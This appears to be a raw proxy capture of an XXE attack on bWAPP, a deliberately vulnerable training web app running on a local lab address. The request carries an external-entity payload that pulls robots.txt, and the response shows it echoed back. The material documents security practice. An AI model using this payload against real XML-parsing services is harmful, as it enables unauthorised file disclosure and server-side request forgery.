 Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.153.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Content-Length: 181
Origin: http://192.168.153.132
Connection: close
Referer: http://192.168.153.132/bWAPP/xxe-1.php
Cookie: security_level=0; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "http://localhost/bWAPP/robots.txt">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 28 Jan 2020 09:57:50 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch pr
mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mo
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 182
Connection: close
Content-Type: text/html
User-agent: GoodBot
Disallow:
User-agent: BadBot
Disallow: /
User-agent: *
Disallow: /admin/
Disallow: /documents/
Disallow: /images/
Disallow: /passwords/'s secret has been reset!